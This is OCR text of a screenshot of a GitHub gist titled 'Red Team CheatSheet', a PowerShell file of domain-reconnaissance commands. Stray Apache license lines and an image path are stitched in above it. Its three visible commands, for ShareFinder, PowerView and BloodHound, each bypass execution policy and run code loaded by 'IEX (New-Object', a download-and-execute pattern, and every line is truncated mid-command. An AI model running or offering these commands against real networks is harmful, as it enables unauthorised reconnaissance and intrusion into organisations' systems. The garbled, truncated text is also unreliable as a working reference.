
# you may not use this file except in compliance
# You may obtain a copy of the License at
#
#    http://www.apache.org/licenses/LICENSE-2.0
walexzzy
/
RedTeam_CheatSheet.ps1
Created
February 26, 2022 20:37
— forked from
m8sec/RedTeam_CheatSheet.ps1
Red Team CheatSheet
1 file
0 forks
0 comments
0 stars
# Domain Recon
## ShareFinder - Look for shares on network and 
powershell.exe -exec Bypass -C "IEX (New-Object 
## Import PowerView Module
powershell.exe -exec Bypass -noexit -C "IEX (New
## Invoke-BloodHound for domain recon
powershell.exe -exec Bypass -C "IEX(New-Object N